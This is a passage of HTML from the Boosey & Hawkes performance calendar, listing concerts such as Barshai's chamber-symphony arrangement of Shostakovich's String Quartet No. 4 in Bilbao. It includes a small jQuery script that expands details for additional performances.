            <div>Deutsche Staatsphilharmonie Rheinland-Pfalz / Stefan Malzew</div>

            <div>Capitol, Mannheim, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-313368" data-pid="313368" data-pdid="172669" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-313368"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich - Barshai</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Chamber-Symphony-arrangement-of-String-Quartet-No-4/15913">Chamber Symphony (arrangement of String Quartet No. 4)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Camerata RCO / Lucas Macias Navarro</div>

            <div>Musica-Musika Festival, Bilbao, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-313870" data-pid="313870" data-pdid="172685" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-313870"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>